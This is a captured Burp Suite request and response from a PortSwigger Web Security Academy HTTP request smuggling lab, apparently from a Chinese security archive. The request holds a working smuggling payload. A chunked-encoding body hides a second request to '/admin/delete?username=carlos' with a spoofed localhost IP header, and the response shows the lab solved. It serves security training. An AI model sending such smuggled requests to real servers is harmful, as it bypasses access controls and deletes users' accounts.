 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7om8ryJkCN2G3G3Ws37UDHhGowc40
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved"
class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aExploiting+HTTP+request+smuggling+to+reveal+front-end+request+rewriting
%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2freque
st-smuggling%2fexploiting%2flab-reveal-front-end-request-rewriting&related=WebSe
cAcademy,Burp_Suite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44"
height="17.72" viewBox="0 0 20.44 17.72">
零组资料文库